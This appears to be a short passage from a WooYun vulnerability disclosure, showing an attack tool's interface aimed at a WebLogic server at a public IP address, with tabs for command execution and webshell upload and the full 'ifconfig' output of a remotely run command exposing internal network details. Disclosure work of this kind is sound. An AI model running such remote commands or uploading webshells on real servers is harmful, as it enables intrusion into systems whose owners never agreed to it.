 目标服务器： Weblogic 目标： http://123.125.96.188:7001
目标信息 执行命令 webshell上传 文件管理
命令： ifconfig 执行 清空...
bond0 Link encap:Ethernet HWaddr E4:1F:13:CB:11:84
inet addr:10.142.151.87 Bcast:10.142.151.255 Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:fecb:1184/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:421514956 errors:0 dropped:0 overruns:0 frame:0
TX packets:361759483 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:189622025058 (176.5 GiB) TX bytes:184517859234 (171.8 GiB)
eth0 Link encap:Ethernet HWaddr E4:1F:13:CB:11:84
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:383992396 errors:0 dropped:0 overruns:0 frame:0
TX packets:361759483 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:187192486579 (174.3 GiB) TX bytes:184517859234 (171.8 GiB)
Interrupt:193 Memory:fa000000-fa012800
eth1 Link encap:Ethernet HWaddr E4:1F:13:CB:11:84
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:37522560 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2429538479 (2.2 GiB) TX bytes:0 (0.0 b)
Interrupt:130 Memory:92000000-92012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:50725132 errors:0 dropped:0 overruns:0 frame:0
TX packets:50725132 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:64967655783 (60.5 GiB) TX bytes:64967655783 (60.5 GiB)
usb0 Link encap:Ethernet HWaddr E6:1F:13:CF:1E:CF
inet addr:169.254.95.120 Bcast:169.254.95.255 Mask:255.255.255.0
inet6 addr: fe80::e41f:13ff:fecf:1ecf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7353086 errors:0 dropped:0 overruns:0 frame:0
TX packets:3711617 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org